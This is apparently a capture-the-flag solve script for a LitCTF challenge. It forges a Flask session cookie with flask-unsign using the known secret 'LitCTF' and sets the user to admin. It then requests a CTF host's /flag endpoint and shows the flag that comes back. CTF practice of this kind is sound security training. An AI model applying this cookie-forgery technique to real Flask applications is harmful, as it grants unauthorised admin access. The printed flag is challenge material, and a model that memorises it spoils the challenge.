 1 import requests
2 import string
3 import subprocess
4
5
6 SECRET_KEY = "LitCTF"
7
8
9 cmd_out = subprocess.check_output(['flask-unsign', '--sign', '--cookie', '{\'name\': \'admin\'}', '--secret', SECRET_KEY])
10
11 cookie = {'session' : cmd_out.decode().rstrip()}
12 response = requests.get('http://node5.anna.nssctf.cn:28403/flag', cookies=cookie)
13
14 print(response.text)
15
16
17
<h1>NSSCTF{9bbaa256-e80d-4fb9-b0ba-92311e62a8ad}</h1>
[Finished in 1.6s]